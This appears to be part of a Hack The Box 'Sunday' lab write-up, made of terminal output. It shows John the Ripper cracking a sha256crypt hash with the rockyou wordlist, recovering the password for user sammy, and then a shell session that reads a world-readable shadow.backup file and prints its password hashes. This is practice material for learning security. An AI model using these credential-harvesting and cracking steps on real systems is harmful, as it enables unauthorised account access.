 ┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt sam.hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha256crypt, crypt(3) $5$ [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cooldude! (sammy)
1g 0:00:00:40 DONE (2021-11-06 08:32) 0.02470g/s 5033p/s 5033c/s 5033C/s domonique1..chrystelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$
sunny@sunday:/export/home$ cd
sunny@sunday:~$ ls
bashark.sh Desktop Documents Downloads local.cshrc local.login local.profile Public
sunny@sunday:~$ cd /
sunny@sunday:/$ ls
backup bin boot cdrom dev devices etc export home kernel lib lost+found media mnt net opt platfo
sunny@sunday:/$ cd backup/
sunny@sunday:/backup$ ls
agent22.backup shadow.backup
sunny@sunday:/backup$ ls -lrt
total 2
-rw-r--r-- 1 root root 319 2018-04-15 20:44 shadow.backup
-r-x--x--x 1 root root 53 2018-04-24 10:35 agent22.backup
sunny@sunday:/backup$ cat shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:/backup$
[0] 0:zsh* 1:zsh-